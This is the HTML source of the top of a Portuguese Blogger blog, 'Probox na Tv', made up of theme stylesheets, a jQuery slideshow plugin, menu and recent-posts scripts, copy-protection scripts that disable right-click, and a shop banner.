h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);if(d=="right"){opts.cssBefore.left=-w;}else{if(d=="up"){opts.cssBefore.top=h;}else{if(d=="down"){opts.cssBefore.top=-h;}else{opts.cssBefore.left=w;}}}});opts.animIn={left:0,top:0};opts.animOut={opacity:1};opts.cssBefore={top:0,left:0};};$.fn.cycle.transitions.uncover=function($cont,$slides,opts){var d=opts.direction||"left";var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);if(d=="right"){opts.animOut.left=w;}else{if(d=="up"){opts.animOut.top=-h;}else{if(d=="down"){opts.animOut.top=h;}else{opts.animOut.left=-w;}}}});opts.animIn={left:0,top:0};opts.animOut={opacity:1};opts.cssBefore={top:0,left:0};};$.fn.cycle.transitions.toss=function($cont,$slides,opts){var w=$cont.css("overflow","visible").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);if(!opts.animOut.left&&!opts.animOut.top){opts.animOut={left:w*2,top:-h/2,opacity:0};}else{opts.animOut.opacity=0;}});opts.cssBefore={left:0,top:0};opts.animIn={left:0};};$.fn.cycle.transitions.wipe=function($cont,$slides,opts){var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.cssBefore=opts.cssBefore||{};var clip;if(opts.clip){if(/l2r/.test(opts.clip)){clip="rect(0px 0px "+h+"px 0px)";}else{if(/r2l/.test(opts.clip)){clip="rect(0px "+w+"px "+h+"px "+w+"px)";}else{if(/t2b/.test(opts.clip)){clip="rect(0px "+w+"px 0px 0px)";}else{if(/b2t/.test(opts.clip)){clip="rect("+h+"px "+w+"px "+h+"px 0px)";}else{if(/zoom/.test(opts.clip)){var top=parseInt(h/2);var left=parseInt(w/2);clip="rect("+top+"px "+left+"px "+top+"px "+left+"px)";}}}}}}opts.cssBefore.clip=opts.cssBefore.clip||clip||"rect(0px 0px 0px 0px)";var d=opts.cssBefore.clip.match(/(\d+)/g);var t=parseInt(d[0]),r=parseInt(d[1]),b=parseInt(d[2]),l=parseInt(d[3]);opts.before.push(function(curr,next,opts){if(curr==next){return;}var $curr=$(curr),$next=$(next);$.fn.cycle.commonReset(curr,next,opts,true,true,false);opts.cssAfter.display="block";var step=1,count=parseInt((opts.speedIn/13))-1;(function f(){var tt=t?t-parseInt(step*(t/count)):0;var ll=l?l-parseInt(step*(l/count)):0;var bb=b<h?b+parseInt(step*((h-b)/count||1)):h;var rr=r<w?r+parseInt(step*((w-r)/count||1)):w;$next.css({clip:"rect("+tt+"px "+rr+"px "+bb+"px "+ll+"px)"});(step++<=count)?setTimeout(f,13):$curr.css("display","none");})();});opts.cssBefore={display:"block",opacity:1,top:0,left:0};opts.animIn={left:0};opts.animOut={left:0};};})(jQuery);
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      //]]>
    </script>
<script type='text/javascript'>
      /* <![CDATA[ */
      jQuery.noConflict();
      jQuery(function(){ 
        jQuery('ul.menu-primary').superfish({ 
          animation: {opacity:'show'},
          autoArrows:  true,
          dropShadows: false, 
          speed: 200,
          delay: 800
        });
      });
      jQuery(function(){ 
        jQuery('ul.menu-secondary').superfish({ 
          animation: {opacity:'show'},
          autoArrows:  true,
          dropShadows: false, 
          speed: 200,
          delay: 800
        });
      });
      jQuery(document).ready(function() {
        jQuery('.fp-slides').cycle({
          fx: 'scrollHorz',
          timeout: 4000,
          delay: 0,
          speed: 400,
          next: '.fp-next',
          prev: '.fp-prev',
          pager: '.fp-pager',
          continuous: 0,
          sync: 1,
          pause: 1,
          pauseOnPagerHover: 1,
          cleartype: true,
          cleartypeNoBg: true
        });
      });
      /* ]]> */
    </script>
<script type='text/javascript'>
      //<![CDATA[
      function showrecentcomments(json){for(var i=0;i<a_rc;i++){var b_rc=json.feed.entry[i];var c_rc;if(i==json.feed.entry.length)break;for(var k=0;k<b_rc.link.length;k++){if(b_rc.link[k].rel=='alternate'){c_rc=b_rc.link[k].href;break;}}c_rc=c_rc.replace("#","#comment-");var d_rc=c_rc.split("#");d_rc=d_rc[0];var e_rc=d_rc.split("/");e_rc=e_rc[5];e_rc=e_rc.split(".html");e_rc=e_rc[0];var f_rc=e_rc.replace(/-/g," ");f_rc=f_rc.link(d_rc);var g_rc=b_rc.published.$t;var h_rc=g_rc.substring(0,4);var i_rc=g_rc.substring(5,7);var j_rc=g_rc.substring(8,10);var k_rc=new Array();k_rc[1]="Jan";k_rc[2]="Feb";k_rc[3]="Mar";k_rc[4]="Apr";k_rc[5]="May";k_rc[6]="Jun";k_rc[7]="Jul";k_rc[8]="Aug";k_rc[9]="Sep";k_rc[10]="Oct";k_rc[11]="Nov";k_rc[12]="Dec";if("content" in b_rc){var l_rc=b_rc.content.$t;}else if("summary" in b_rc){var l_rc=b_rc.summary.$t;}else var l_rc="";var re=/<\S[^>]*>/g;l_rc=l_rc.replace(re,"");if(m_rc==true)document.write('On '+k_rc[parseInt(i_rc,10)]+' '+j_rc+' ');document.write('<a href="'+c_rc+'">'+b_rc.author[0].name.$t+'</a> commented');if(n_rc==true)document.write(' on '+f_rc);document.write(': ');if(l_rc.length<o_rc){document.write('<i>&#8220;');document.write(l_rc);document.write('&#8221;</i><br/><br/>');}else{document.write('<i>&#8220;');l_rc=l_rc.substring(0,o_rc);var p_rc=l_rc.lastIndexOf(" ");l_rc=l_rc.substring(0,p_rc);document.write(l_rc+'&hellip;&#8221;</i>');document.write('<br/><br/>');}}}
      function rp(json){document.write('<ul>');for(var i=0;i<numposts;i++){document.write('<li>');var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}posttitle=posttitle.link(posturl);var readmorelink="(more)";readmorelink=readmorelink.link(posturl);var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");document.write(posttitle);if(showpostdate==true)document.write(' - '+monthnames[parseInt(cdmonth,10)]+' '+cdday);if(showpostsummary==true){if(postcontent.length<numchars){document.write(postcontent)}else{postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...'+readmorelink)}}document.write('</li>')}document.write('</ul>')}
      //]]>
    </script>
<script type='text/javascript'>
      summary_noimg = 550;
      summary_img = 450;
      img_thumb_height = 150;
      img_thumb_width = 200; 
    </script>
<script type='text/javascript'>
      //<![CDATA[
      function removeHtmlTag(strx,chop){ 
        if(strx.indexOf("<")!=-1)
        {
          var s = strx.split("<"); 
          for(var i=0;i<s.length;i++){ 
            if(s[i].indexOf(">")!=-1){ 
              s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
            } 
          } 
          strx =  s.join(""); 
        }
        chop = (chop < strx.length-1) ? chop : strx.length-2; 
        while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
        strx = strx.substring(0,chop-1); 
        return strx+'...'; 
      }
      function createSummaryAndThumb(pID){
        var div = document.getElementById(pID);
        var imgtag = "";
        var img = div.getElementsByTagName("img");
        var summ = summary_noimg;
        if(img.length>=1) {	
          imgtag = '<span style="float:left; padding:0px 10px 5px 0px;"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px"/></span>';
          summ = summary_img;
        }
        var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
        div.innerHTML = summary;
      }
      //]]>
    </script>
<style type='text/css'>
      .clearfix:after{content:"\0020";display:block;height:0;clear:both;visibility:hidden;overflow:hidden}
      #container,#header,#main,#main-fullwidth,#footer,.clearfix{display:block}
      .clear{clear:both}
      h1,h2,h3,h4,h5,h6{margin-bottom:16px;font-weight:normal;line-height:1}
      h1{font-size:40px}
      h2{font-size:30px}
      h3{font-size:20px}
      h4{font-size:16px}
      h5{font-size:14px}
      h6{font-size:12px}
      h1 img,h2 img,h3 img,h4 img,h5 img,h6 img{margin:0}
      table{margin-bottom:20px;width:100%}
      th{font-weight:bold}
      thead th{background:#c3d9ff}
      th,td,caption{padding:4px 10px 4px 5px}
      tr.even td{background:#e5ecf9}
      tfoot{font-style:italic}
      caption{background:#eee}
      li ul,li ol{margin:0}
      ul,ol{margin:0 20px 20px 0;padding-left:40px}
      ul{list-style-type:disc}
      ol{list-style-type:decimal}
      dl{margin:0 0 20px 0}
      dl dt{font-weight:bold}
      dd{margin-left:20px}
      blockquote{margin:20px;color:#666;}
      pre{margin:20px 0;white-space:pre}
      pre,code,tt{font:13px 'andale mono','lucida console',monospace;line-height:18px}
      #search {overflow:hidden;}
      #header h1{font-family:'Oswald',Arial,Helvetica,Sans-serif;font-weight:bold;font-size:32px;line-height:32px;}
      #header .description{font-family:Arial,Helvetica,Sans-serif;}
      .post-title {font-family:'Oswald',sans-serif;}
      .sidebar h2{font-family:'Oswald',sans-serif;}
      #footer-widgets h2{font-family:'Oswald',sans-serif;}
      .menus,.menus *{margin:0;padding:0;list-style:none;list-style-type:none;line-height:1.0}
      .menus ul{position:absolute;top:-999em;width:100%}
      .menus ul li{width:100%}
      .menus li:hover{visibility:inherit}
      .menus li{float:left;position:relative}
      .menus a{display:block;position:relative}
      .menus li:hover ul,.menus li.sfHover ul{left:0;top:100%;z-index:99}
      .menus li:hover li ul,.menus li.sfHover li ul{top:-999em}
      .menus li li:hover ul,.menus li li.sfHover ul{left:100%;top:0}
      .menus li li:hover li ul,.menus li li.sfHover li ul{top:-999em}
      .menus li li li:hover ul,.menus li li li.sfHover ul{left:100%;top:0}
      .sf-shadow ul{padding:0 8px 9px 0;-moz-border-radius-bottomleft:17px;-moz-border-radius-topright:17px;-webkit-border-top-right-radius:17px;-webkit-border-bottom-left-radius:17px}
      .menus .sf-shadow ul.sf-shadow-off{background:transparent}
      .menu-primary-container{float:left;padding:0;position:relative;height:40px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQF7EBJgbfEJJRQBU6iGuJq_mQJWpx7n1Vum65naiR6Wqj5Nl38Xell5x_NCy62TkjGlHDYSVAsgT0MlapJCS9iVmb2BA72kOKpGQdfqzWxsxY4oN8vDvDEId1kpMEzNL0V9EfMUPfnuU/s0/menu-primary-bg.png) left top repeat-x;z-index:400}
      .menu-primary{}
      .menu-primary ul{min-width:160px}
      .menu-primary li a{color:#FFF;text-shadow:0px 1px 0px #000;padding:14px 15px 14px 15px;text-decoration:none;text-transform:uppercase;font:normal 12px 'Oswald',sans-serif;line-height:12px;}
      .menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a{color:#FFF;outline:0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQF7EBJgbfEJJRQBU6iGuJq_mQJWpx7n1Vum65naiR6Wqj5Nl38Xell5x_NCy62TkjGlHDYSVAsgT0MlapJCS9iVmb2BA72kOKpGQdfqzWxsxY4oN8vDvDEId1kpMEzNL0V9EfMUPfnuU/s0/menu-primary-bg.png) left -140px repeat-x}
      .menu-primary li li a{color:#fff;text-transform:none;background:#D10606;padding:10px 15px;margin:0;border:0;font-weight:normal}
      .menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a{color:#fff;background:#F00202;outline:0;border-bottom:0;text-decoration:none}
      .menu-primary a.sf-with-ul{padding-right:20px;min-width:1px}
      .menu-primary .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:13px 10px 0 0}
      .menu-primary li li .sf-sub-indicator{padding:9px 10px 0 0}
      .wrap-menu-primary .sf-shadow ul{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_PPZ2is8RpOUNNken_YcWGxbQJMNQHg8BZfhYgVnW43dxZDAOHuxbzjDZxHF2gs6g0wDaEt_EVPxtROlBUco-bRPnufP2HDE4SHUeKOKevRc5UMnJs1_4w6q6Ae4wv2maWDENlC5ymqY/s0/menu-primary-shadow.png') no-repeat bottom right}
      .menu-secondary-container{position:relative;height:36px;z-index:300;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs_QVqzoVr1hfgerL4Pn9BEZtp_1c2tCVsbBBVypcioLlq373qgA3lxH4rrb5PhcLmca-QJ8mfnNiiCTNhxhkHal4s_P2fe6Fnkm0t6GzKh50ROt07e9WS04YyG7qZYYlM6PBfuI82jDQ/s0/menu-secondary-bg.png) left top repeat-x;margin:12px 0 10px 0}
      .menu-secondary{}
      .menu-secondary ul{min-width:160px}
      .menu-secondary li a{color:#BDBDBD;padding:12px 15px 12px 15px;text-decoration:none;text-transform:uppercase;font:normal 12px/12px 'Oswald',sans-serif}
      .menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus,.menu-secondary li:hover > a,.menu-secondary li.current-cat > a,.menu-secondary li.current_page_item > a,.menu-secondary li.current-menu-item > a{color:#fff;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs_QVqzoVr1hfgerL4Pn9BEZtp_1c2tCVsbBBVypcioLlq373qgA3lxH4rrb5PhcLmca-QJ8mfnNiiCTNhxhkHal4s_P2fe6Fnkm0t6GzKh50ROt07e9WS04YyG7qZYYlM6PBfuI82jDQ/s0/menu-secondary-bg.png) left -136px repeat-x;outline:0}
      .menu-secondary li li a{color:#fff;background:#282828;padding:10px 15px;text-transform:none;margin:0;font-weight:normal}
      .menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a{color:#fff;background:#3F3F3F;outline:0}
      .menu-secondary a.sf-with-ul{padding-right:26px;min-width:1px}
      .menu-secondary .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:11px 13px 0 0}
      .menu-secondary li li .sf-sub-indicator{padding:9px 13px 0 0}
      .wrap-menu-secondary .sf-shadow ul{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjENoPTD2tzluSKUMpsV4S-ijUIFfOLRKmX7gn1Wk01wuOV6zffyRKGcAdRd7ZOAJhJ_OHQzirPYJAx4MuXr2gAvPLca2KbOpBKhRqKMEoIJWfhG5XY-IvGNy7ZWMzuFLUfSGf2DNsuteY/s0/menu-secondary-shadow.png') no-repeat bottom right}
      .fp-slider{margin:0 0 15px 0;padding:0px;width:460px;height:332px;overflow:hidden;position:relative;}
      .fp-slides-container{}
      .fp-slides,.fp-thumbnail,.fp-prev-next,.fp-nav{width:460px}
      .fp-slides,.fp-thumbnail{height:300px;overflow:hidden;position:relative}
      .fp-title{color:#fff;text-shadow:0px 1px 0px #000;font:bold 18px Arial,Helvetica,Sans-serif;padding:0 0 2px 0;margin:0}
      .fp-title a,.fp-title a:hover{color:#fff;text-shadow:0px 1px 0px #000;text-decoration:none}
      .fp-content{position:absolute;bottom:0;left:0;right:0;background:#111;opacity:0.7;filter:alpha(opacity = 70);padding:10px 15px;overflow:hidden}
      .fp-content p{color:#fff;text-shadow:0px 1px 0px #000;padding:0;margin:0;line-height:18px}
      .fp-more,.fp-more:hover{color:#fff;font-weight:bold}
      .fp-nav{height:12px;text-align:center;padding:10px 0;background:#000}
      .fp-pager a{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzDb5P61f-X1IoP4X4nlNd3Iy6c-79c170XeN292dyYvjWhcHR4LJe5NxcCAsGD8gGeRNYO33DB1KDIDnwtmR5C-ZBUs1gtMmI6_Osczcl-jH7nbyVRq_X-Kv9WvpKypHkLJhX4ssPRE/s0/featured-pager.png);cursor:pointer;margin:0 8px 0 0;padding:0;display:inline-block;width:12px;height:12px;overflow:hidden;text-indent:-999px;background-position:0 0;float:none;line-height:1;opacity:0.7;filter:alpha(opacity = 70)}
      .fp-pager a:hover,.fp-pager a.activeSlide{text-decoration:none;background-position:0 -112px;opacity:1.0;filter:alpha(opacity = 100)}
      .fp-prev-next-wrap{position:relative;z-index:200}
      .fp-prev-next{position:absolute;bottom:130px;left:0;right:0;height:37px}
      .fp-prev{margin-top:-180px;float:left;margin-left:14px;width:37px;height:37px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhi_Z8Rcx442dLJtbDKfr-4SAEILlukDdlx6DVu_Dg2pmfciw0sfDt6f_jcSAgf7gsGfCob1rJw5iLAK0ZNtY8U-ZPxRwC3HVd3KWqb1w4YLLevCzjCLZw1v8d1C1Of-1nAuoxidIVptFM/s0/featured-prev.png) left top no-repeat;opacity:0.6;filter:alpha(opacity = 60)}
      .fp-prev:hover{opacity:0.8;filter:alpha(opacity = 80)}
      .fp-next{margin-top:-180px;float:right;width:36px;height:37px;margin-right:14px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiExctAq-AgsdNCWlRhgVWCnAqb_16q11Ge1uuvfZF-AoDcxGssFXY45eQIGBm1wf1jbvQmXwpbZhXDwLqctGV6AZP-7T92YtGU_y-gFnY5IPZnwAUkY3wPexh3wQrx7JIgNlQqHc-MnhY/s0/featured-next.png) right top no-repeat;opacity:0.6;filter:alpha(opacity = 60)}
      .fp-next:hover{opacity:0.8;filter:alpha(opacity = 80)}
      /* -- number page navigation -- */
      #blog-pager {padding:6px;font-size:11px;}
      #comment-form iframe{padding:5px;width:420px;height:275px;}
      .tabs-widget{list-style:none;list-style-type:none;margin:0 0 10px 0;padding:0;height:26px}
      .tabs-widget li{list-style:none;list-style-type:none;margin:0 0 0 4px;padding:0;float:left}
      .tabs-widget li:first-child{margin:0}
      .tabs-widget li a{color:#fff;text-shadow:0px 1px 0px #000;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzd0kUZyLO6n0FEOJobc1ZC2GWgZ8J_vUtBU_NQXA3DuHEZHeXmv0QjtvBXI9ZCkeGxKJW4yWjHhLO-vAHNRVOYxkSWN5-Ki-hkCG4vuK3dJNDMUJBqyZUb8JlJo15dS85h6xz0mpmzSk/s0/tabs-bg.png) left top repeat-x;padding:6px 16px;display:block;text-decoration:none;font:bold 12px/12px Arial,Helvetica,Sans-serif}
      .tabs-widget li a:hover,.tabs-widget li a.tabs-widget-current{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzd0kUZyLO6n0FEOJobc1ZC2GWgZ8J_vUtBU_NQXA3DuHEZHeXmv0QjtvBXI9ZCkeGxKJW4yWjHhLO-vAHNRVOYxkSWN5-Ki-hkCG4vuK3dJNDMUJBqyZUb8JlJo15dS85h6xz0mpmzSk/s0/tabs-bg.png) left -126px repeat-x;color:#fff;text-shadow:0px 1px 0px #000;text-decoration:none}
      .tabs-widget-content{}
      .tabviewsection{margin-top:10px;margin-bottom:10px;}
      #crosscol-wrapper{}
      .PopularPosts .item-title{font-weight:bold;padding-bottom:0.2em;text-shadow:0px 1px 0px #fff;}
      .PopularPosts .widget-content ul li{padding:0.7em 0;background:none}
      .widget-container{list-style-type:none;list-style:none;margin:0 0 15px 0;padding:0;color:#232323;font-size:13px;padding:0px;}
      h3.widgettitle{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLMY4TWMw-oXTsg_8nT4SbTZg3GvCgmJi2938Pvdz3DTDCYqEfXycHYqjUxHTRYf5SQsCX7xNB6064sYzxSVgko0ZCNMl_Ayp1fVcgUopnhEHx_S_UzJNi3JhOvLG6__VdH113L-JyUDo/s0/widgettitle-bg.png) left top repeat-x;margin:0 0 10px 0;padding:9px 0 9px 10px;color:#FFF;text-shadow:0px 1px 0px #000;font-size:16px;line-height:16px;font-family:'Oswald',sans-serif;font-weight:normal;text-decoration:none;text-transform:uppercase;}
      div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24{float:left;margin-right:10px}
      .span-1{width:30px}.span-2{width:70px}.span-3{width:110px}.span-4{width:150px}.span-5{width:190px}.span-6{width:230px}.span-7{width:270px}.span-8{width:310px}.span-9{width:350px}.span-10{width:390px}.span-11{width:430px}.span-12{width:470px}.span-13{width:510px}.span-14{width:550px}.span-15{width:590px}.span-16{width:630px}.span-17{width:670px}.span-18{width:710px}.span-19{width:750px}.span-20{width:790px}.span-21{width:830px}.span-22{width:870px}.span-23{width:910px}.span-24,div.span-24{width:960px;margin:0}input.span-1,textarea.span-1,input.span-2,textarea.span-2,input.span-3,textarea.span-3,input.span-4,textarea.span-4,input.span-5,textarea.span-5,input.span-6,textarea.span-6,input.span-7,textarea.span-7,input.span-8,textarea.span-8,input.span-9,textarea.span-9,input.span-10,textarea.span-10,input.span-11,textarea.span-11,input.span-12,textarea.span-12,input.span-13,textarea.span-13,input.span-14,textarea.span-14,input.span-15,textarea.span-15,input.span-16,textarea.span-16,input.span-17,textarea.span-17,input.span-18,textarea.span-18,input.span-19,textarea.span-19,input.span-20,textarea.span-20,input.span-21,textarea.span-21,input.span-22,textarea.span-22,input.span-23,textarea.span-23,input.span-24,textarea.span-24{border-left-width:1px!important;border-right-width:1px!important;padding-left:5px!important;padding-right:5px!important}input.span-1,textarea.span-1{width:18px!important}input.span-2,textarea.span-2{width:58px!important}input.span-3,textarea.span-3{width:98px!important}input.span-4,textarea.span-4{width:138px!important}input.span-5,textarea.span-5{width:178px!important}input.span-6,textarea.span-6{width:218px!important}input.span-7,textarea.span-7{width:258px!important}input.span-8,textarea.span-8{width:298px!important}input.span-9,textarea.span-9{width:338px!important}input.span-10,textarea.span-10{width:378px!important}input.span-11,textarea.span-11{width:418px!important}input.span-12,textarea.span-12{width:458px!important}input.span-13,textarea.span-13{width:498px!important}input.span-14,textarea.span-14{width:538px!important}input.span-15,textarea.span-15{width:578px!important}input.span-16,textarea.span-16{width:618px!important}input.span-17,textarea.span-17{width:658px!important}input.span-18,textarea.span-18{width:698px!important}input.span-19,textarea.span-19{width:738px!important}input.span-20,textarea.span-20{width:778px!important}input.span-21,textarea.span-21{width:818px!important}input.span-22,textarea.span-22{width:858px!important}input.span-23,textarea.span-23{width:898px!important}input.span-24,textarea.span-24{width:938px!important}.last{margin-right:0;padding-right:0}
      .last,div.last{margin-right:0}
    </style>
<!--[if lte IE 8]> <style type='text/css'> #search{border:1px solid #424141;background:#292929 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjImvG253hvzeFgb9QwVjVMkrTLXHV9Kcw3ocI6AIbeugocGnlCwUcweBAp2zJZz-yNTCucbvYDbARa_qnuQiq3Z4YewpZaKYM6mYhytqfcl9FY7hPKX-d9BqYQwvCatuIXfavQZ1RDHuI/s0/search.png) 99% 20% no-repeat;text-align:left;padding:6px 24px 6px 6px;height:16px;} .fp-slider {height:300px;} .fp-nav {display:none;} </style> <![endif]-->
<script src="//apis.google.com/js/plusone.js" type="text/javascript">
      {lang: 'en-US'}
    </script>
<script language='JavaScript'>
      //Bloqueador de Selecao - iceBreaker http://www.icebreaker.com.br/ 
      function bloquear(e){return false} 
      function desbloquear(){return true} 
      document.onselectstart=new Function ("return false") 
      if (window.sidebar){document.onmousedown=bloquear 
      document.onclick=desbloquear} 
    </script>
<script>
      function click() { 
        if (event.button==2||event.button==3) { 
          oncontextmenu='return false'; 
        } 
      } 
      document.onmousedown=click 
      document.oncontextmenu = new Function("return false;") 
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5053006832628298352&amp;zx=b39193fb-1be0-46a8-bf39-707e0d2e7362' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5053006832628298352&amp;zx=b39193fb-1be0-46a8-bf39-707e0d2e7362' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3542193011205485 -->

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5053006832628298352?origin\x3dhttps://proboxnatv.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='body-wrapper'>
<div id='outer-wrapper'>
<div id='wrap2'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://proboxnatv.blogspot.com/'>
Probox na Tv
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'>
<span>
</span>
</p>
</div>
</div>
</div></div>
<div class='header no-items section' id='header2'></div>
<div style='clear:both;'></div>
</div>
<div style='clear:both;'></div>
<div class='span-24' style='height:43px;'>
<div class='span-18'>
<div class='menu-primary-container'>
<div class='pagelistmenusblog section' id='pagelistmenusblog'><div class='widget PageList' data-version='1' id='PageList8'>
<div class='widget-content'>
<ul class='menus menu-primary'>
<li>
<a href='https://proboxnatv.blogspot.com/'>
Início
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='span-6 last'>
<div id='topsearch'>
<div class='widget-container'>
<div id='search' title='Digite e pressione enter'>
<form action='https://proboxnatv.blogspot.com/search/' id='searchform' method='get'>
<input id='s' name='q' onblur='if (this.value == "") {this.value = "Caixa de pesquisa do blog...";}' onfocus='if (this.value == "Caixa de pesquisa do blog...") {this.value = "";}' type='text' value='Caixa de pesquisa do blog...'/>
</form>
</div>
</div>
</div>
</div>
</div>
<div style='clear:both;'></div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<!-- incio do codigo do Banner GAFASHOP -->

<tr> <td bgcolor="#FFFFFF">
		<p align="center" style="margin-top: 0; margin-bottom: 0">

<a href="http://www.gafashop.com.br/" target="_blank">

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGv-1Oc4oPWONYk5q2zSoHYBDEFzkTIprheKWzOkSAVzS0gNcq5Yv0Le9zr6gkl8VD84LVRRdwuyQE_Ux0Kta6rt1V6tUeExRpmtpA1RbNECPpUwsJwfeRmGl7hV5KKxjLTkTsenHqfpKG/s1600/14971707_1310123692352408_2066730293_o.jpg" border="0" width="930" height="169" /></a></p></td>
	</tr>
	<!-- Fim do codigo do Banner GAFASHOP -->


<!-- incio do codigo do chat --> 

